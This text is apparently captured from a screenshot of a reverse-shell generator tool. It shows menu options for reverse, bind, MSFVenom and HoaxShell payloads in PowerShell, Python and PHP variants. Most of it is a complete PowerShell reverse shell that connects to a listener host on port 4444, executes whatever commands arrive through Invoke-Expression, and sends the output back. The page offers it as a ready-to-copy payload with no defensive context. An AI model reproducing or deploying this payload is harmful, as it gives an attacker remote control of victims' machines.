 Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
$LHOST = " "; $LPORT = 4444; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream();
$StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-
Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1)
}; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-
Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code =
$null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close();
$StreamWriter.Close()
Shell
sh
Encoding
None
Raw
Copy